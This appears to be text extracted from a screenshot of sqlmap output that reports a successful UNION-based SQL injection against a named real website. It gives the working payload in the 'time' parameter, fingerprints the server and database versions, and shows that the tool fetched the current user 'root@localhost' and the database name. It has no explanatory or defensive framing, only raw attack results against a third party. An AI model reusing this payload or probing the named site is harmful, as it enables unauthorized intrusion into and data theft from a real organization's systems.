 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: time
Type: UNION query
Title: MySQL UNION query (38) - 5 columns
Payload: area=\&EndDate[]=0&key=1&StartDate[]=0&time=-5589 UNION ALL SELECT
38,38,38,CONCAT(0x3a72756e3a,0x6a6d526e55544156616d,0x3a6178733a),38#
---
[19:31:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.39, PHP 4.4.7
back-end DBMS: MySQL 4
[19:31:49] [INFO] fetching current user
current user: 'root@localhost'
[19:31:49] [INFO] fetching current database
current database: 'rss2_PRJ_TRA_OLD'
[19:31:49] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.iti.org.tw'